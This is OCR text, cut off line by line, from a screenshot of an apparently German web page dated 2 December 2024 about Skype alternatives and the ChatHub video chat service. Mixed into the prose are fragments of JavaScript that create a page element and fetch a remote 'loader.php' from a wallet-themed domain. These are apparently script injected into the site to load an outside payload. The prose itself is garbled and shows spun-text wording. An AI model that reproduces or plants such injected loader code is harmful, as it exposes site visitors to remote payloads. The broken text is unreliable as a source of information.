
Krincel
Skype-alternati
Kostenlosen Vi
2 december 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’
wallet.world/recopro/loader.php’).then(response=>res
Der Reiz von ChatHub liegt darin, dass es spezielle R
Matching-System ist daher sehr intestine geeignet, um
möglich, keine Textchats. Wenn Sie Chat-Seiten mit z